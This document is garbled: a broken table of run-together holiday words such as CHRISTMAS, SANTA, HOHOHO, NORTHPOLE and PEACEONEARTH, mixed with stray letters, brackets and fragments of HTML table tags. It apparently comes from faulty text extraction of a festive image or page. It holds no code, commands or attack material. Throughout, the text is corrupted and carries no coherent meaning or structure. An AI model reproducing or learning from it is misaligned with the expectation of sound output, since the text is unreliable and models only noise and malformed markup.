ENSANTAQWGMPEACEONEARTHOHOHOHOMOQDGOODWILLTOWARDSMENSANTAQWGTANORTHPOLESANTABLFQQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEHOHOHOWQ ILLTOWARDSMENNORTHPOLEHOHOHOWQ</td></hohohoeli>                                                                                                    | s, wQQw, celflege, celflege, celfleg | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSORTHPOLESANTAELFQWELFWQSORTHPOLEWCHRISTMASJOYQQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHQWCHRISTMASQJWNORTHPOLESANTAELFWELFJOYMCHRISTMASCHRISTMASQWELFPEACEONEARTHQWCHRISTMASQMCHRISTMASCHRISTMASQWELFPEACEONEARTHQWCHRISTMASQMCHRISTMASCHRISTMASQWELFPEACEONEARTHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHLOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOHOOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOHOHOOQDGOODWILLTOWARDSMENSANTAQWGMPEACEONEARTHOHOHOHOMOQDGOODWILLTOWARDSMENSANTAQWGTANORTHPOLESANTABLFQQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEHOHOHOWQ ILLTOWARDSMENNORTHPOLEHOHOHOWQ                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ)  PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN.  HOHOHOJOYNORTHPOLE.  CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASNORTHPOLE.  CHRISTMASSANTAQ.  GOODWILLTOWARDSMEN.  HOHOHOJOYNORTHPOLE.  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASHOHOHOJOYQC  CHRISTMASHOHOHOJOYQC  CHRISTMASHOHOHOJOYQC  CHRISTMASELFELFELFJOYQ6  HOHOHOJOYNORTHPOLEQUELFWE  CHRISTMASELFELFELFJOYQ6  CHRISTMASELFELFELFJOYQ6  CHRISTMASELFELFELFJOYQ6  CHRISTMASELFELFELFJOYQ6  CHRISTMASELFELFELFJOYQ6  CHRISTMASELFPEACEONEARTHW  CHRISTMASSORTHPOLEQUELFWE  CHRISTMASSORTHPOLEQUELFWE  CHRISTMASSORTHPOLEQUELFWE  CHRISTMASSORTHPOLEQUELFWE  CHRISTMASSORTHPOLEQUELFWE  CHRISTMASSORTHPOLEDOWERTHPOLEONEARTHW  CHRISTMASSORTHPOLEDOWERTHPOLEONEARTHW  CHRISTMASSORTHPOLEONEARTHW  CHRISTMASSORTHPOLEONEARTH | aaaawELFWWW <hohohoeli +qqdqdqdqdqdqdqdq<="" _belfjoywqqjqq.="" _elfsantajo'="" _peaceoneai.="" _santanorthi="" dnorthpolei="" td=""><td>S, WQQW, FELFQC, THJOY, HOHOMOM, FELFQC, TOWN, THJOY, HOHOMOM, POLEJOY, YJOYELF[ SANTAQ.] SANTAQ.] SLFQW.] SANTAQ.] SLFQW.] JOY[ JOYL.] SLFQW.] JOYL.] SLFQW.] JOYL.] SLFQW.] JOYN. JELFQ. JOYN. JOYQ[ JOYQ] SLFQC W. JOYQC JOYQC JO</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAJOYQSANTASANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWWORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYJNORTHPOLESANTAELFWELFJOYPEACEONEARTHGWISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFPEACEONEARTHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFWQJNORTHPOLEONEARTHHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQGOODWILLTOWARDSMENSANTAQWQSANTAHOHOHONGTHPOLEELFRANTA</td></hohohoeli>                                                                                                    | S, WQQW, FELFQC, THJOY, HOHOMOM, FELFQC, TOWN, THJOY, HOHOMOM, POLEJOY, YJOYELF[ SANTAQ.] SANTAQ.] SLFQW.] SANTAQ.] SLFQW.] JOY[ JOYL.] SLFQW.] JOYL.] SLFQW.] JOYL.] SLFQW.] JOYN. JELFQ. JOYN. JOYQ[ JOYQ] SLFQC W. JOYQC JOYQC JO | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAJOYQSANTASANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWWORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYJNORTHPOLESANTAELFWELFJOYPEACEONEARTHGWISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFMCHRISTMASCHRISTMASQWELFPEACEONEARTHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFWQJNORTHPOLEONEARTHHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHELFSANTAWHOHOHOQGOODWILLTOWARDSMENSANTAQWQSANTAHOHOHONGTHPOLEELFRANTA                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ( HOHONCHRISTMASELFQP SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQW SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ ELFELFSANTAJOYELFQL NORTHPOLESANTAELFQ[ ELFELFSANTAJOYELFQL NORTHPOLESANTAELFQ[ ONORTHPOLESANTAQC CHRISTMASSANTAC] CHRISTMASCHORTHPOLEO CHRISTMASCHORTHPOLEO CHRISTMASCH | aaaawelfwww <hooligoon<hooligoon.< td=""><td>S, WQQW, CELFQC, CONTROL OF CONTROL OF CONTR</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQGURCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPCACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLENGANTAGUREFWELFJOYPEACEONEARTHQWICHRISTMASQJWNORTHPOLENGANTAGUREFWELFWQWICHRISTMASQJWNORTHPOLENGARTHQWJOYQPEACEONEARTHGWICHRISTMASQMCHRISTMASCHRISTMASQQWELFPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOROHOHOHOQQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHLORDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFOHOHOHOQQPEACEONEARTHLORDSMENSANTAQWMPEACEONEARTHELFQWJOYOHOHOHOI ILLTOWARDSMENNORTHPOLEHOHOHOWQQ .THPOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQ</td></hooligoon<hooligoon<hooligoon.<> | S, WQQW, CELFQC, CONTROL OF CONTROL OF CONTR | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQGURCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQQWELFQPCACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLENGANTAGUREFWELFJOYPEACEONEARTHQWICHRISTMASQJWNORTHPOLENGANTAGUREFWELFWQWICHRISTMASQJWNORTHPOLENGARTHQWJOYQPEACEONEARTHGWICHRISTMASQMCHRISTMASCHRISTMASQQWELFPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHHOROHOHOHOQQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFSANTAWPEACEONEARTHLORDSMENNORTHPOLESANTAHOHOHONORTHPOLEELFOHOHOHOQQPEACEONEARTHLORDSMENSANTAQWMPEACEONEARTHELFQWJOYOHOHOHOI ILLTOWARDSMENNORTHPOLEHOHOHOWQQ .THPOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHPOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQTHOLEJOYSANTAELFELFWCHRISTMASQ                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHONCANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN.  HOHOHOJOYNORTHPOLE: CHRISTMASSANTAELFQ[ CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQC: CHRISTMASHOHOHOJOYQC CHRISTMASHOHOHOJOYQC CHRISTMASHOHOHOJOYQC CHRISTMASELFELFELFJOYQ6 CHRISTMASELFELFELFJOYQ6 CHRISTMASELFELFELFJOYQ6 CHRISTMASELFELFELFJOYQ6 CHRISTMASSANTAQSTHPOLEQWELFW CHRISTMASSANTAGSTHPOLEQWELFW CHRISTMASSANTAGSANTAGANTAG                                                                                                    | aaaawelfwiwi . <hohofide control="" in="" of="" td="" th<="" the=""><td>S, WQQW, FELFQC, WQQW, GELFQC, WQQW, GELFQC, WQQF GENCEN GENCEN G</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAJOYQFEFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWQMORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHO</td></hohofide>                                                                                                    | S, WQQW, FELFQC, WQQW, GELFQC, WQQW, GELFQC, WQQF GENCEN GENCEN G | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAJOYQFEFSANTAJOYHOHOHOQQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWQMORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOHO                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASELFQP  SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN. GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ ELFELFSANTAJOYELFQL  NORTHPOLESANTAELFQ[ ELFELFSANTAJOYELFQL  NORTHPOLESANTAELFQM  JOYELFHOHOHOSANTAQQ  NORTHPOLESANTAELFQM  JOYELFNORTHPOLEJOYQCM  PEACEONEARTHHOHOHOQQC  CHRISTMASSANTHPOLEJOYQCM  PEACEONEARTHELFELFOHOHOQQC  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASSONTHPOLEQWELFW  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASANTADOYGOOD  PEACEONEARTHCH  COODWILL TOWARDSMENHOHOHOD  PEACEONEARTHCH  ELFPEACEONEARTHCH  CHRISTMASELFPEACEONEARTHCH  CHRISTMASANTADOYGOOD  PEACEONEARTHCH  CHRISTMASANTADOYGOOD  PEACEONEARTHCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  CHRISTMASCH  C | aaaawelfwww                                                                                                    | S, WQQW, FELFQC FELFQC FELFQC FOLEJOY, HOHOHOM. POLEJOYQOF JOYELF[ JOYELF[ ]SANTAQ JANTAD JELFQW JELFQW JOYL JELFQ JOYL JELFQ JOYL JELFQ JOYL JOYL JELFQ JOYN JOYN                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQWCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAQELFSANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQWWORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHRISTMASQWELFMORTHPOLENORTHPOLEELFWQWJOYQMILTOWARDSMENJWNORTHPOLENORTHPOLEELFWQWJOYQMILTOWARDSMENMORTHPOLENORTHPOLEELFWQWJOYQMILTOWARDSMENMORTHPOLENORTHPOLEELFWQWJOYQMILTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOMQQGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOMQQGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOWQQGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHHOHOHOHOWQQGOODWILLTOWARDSMENSANTAQWQPEACEONEARTHELFQWJOYOHOHOHOILLTOWARDSMENNORTHPOLEHOHOHOWQQTHPOLEJOYSANTAELFELFWCHRISTMASELFJOWQWELF HEISTMASELFCHRISTMASELFJOYQWELF                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHONCANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN.  HOHOHOJOYNORTHPOLE.  CHRISTMASSANTAELFQ[ ELFELFSANTAJOYELFQL  NORTHPOLESANTAELFQM  JOYELFHOHONOSANTAQQ  NORTHPOLESANTAELFQM  PEACEONEARTHSANTAQQ  CHRISTMASSANTAELFQC  LFGHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASSANTACI  CHRISTMASCHPOLEQU  CHRISTMASHOHOHOOQQC  CHRISTMASHOHOHOOQQC  CHRISTMASSANTACI  CHRISTMASCHPOLEQU  CHRISTMASCHPOLEQU  CHRISTMASCHPOLECU  CHRISTMASCHPOLECU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHRISTMASCHPOLOCU  CHR | aaaawelfwww <hohohoeli +qq="" .="" ]elfjoy="" ]elfsantajo'="" _peaceoneai="" dnorthpolei="" dqq="" dqqq="" dqqqqqqqqqq<="" jqq="" santanorthi="" td="" wqq=""><td>S, WQQW, FELFQc. RTHJOY/. HOHOHOM. POLEJOY; YJOYELF[LEJOYQQF] JOYELF[LSOYQQF] SANTAO. JELFQW. JOYELF, JOYELF,</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWILFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLEONEARTHCHRISTMASQWELFPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOHOOQGOODWILLTOWARDSMENNARTAWOW ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEELFXANTASQNTAELFNORTHPOLEELFWCHRISTMASQLTAELFNORTHPOLEELFWARSQN NTAELFNORTHPOLEEDACEONEARTHELFQHOHOHOHOMEARTHSANTAWPEACEONEARTHELFQWHORDSMENNORTHPOLEELFQWORTHPOLEGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHAGNGRANTHAGNGRANTHA</td></hohohoeli>                                                                                                    | S, WQQW, FELFQc. RTHJOY/. HOHOHOM. POLEJOY; YJOYELF[LEJOYQQF] JOYELF[LSOYQQF] SANTAO. JELFQW. JOYELF, JOYELF,  | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLESANTAELFWILFJOYPEACEONEARTHCHRISTMASJOYHONORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLENORTHPOLEELFWQMORTHPOLEONEARTHCHRISTMASQWELFPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOHOOQGOODWILLTOWARDSMENNARTAWOW ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEELFXANTASQNTAELFNORTHPOLEELFWCHRISTMASQLTAELFNORTHPOLEELFWARSQN NTAELFNORTHPOLEEDACEONEARTHELFQHOHOHOHOMEARTHSANTAWPEACEONEARTHELFQWHORDSMENNORTHPOLEELFQWORTHPOLEGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHELFQGOODWILLTOWARDSMENSANTAQWGRANTHAGNGRANTHAGNGRANTHA                                                                                                    |  |  |  |
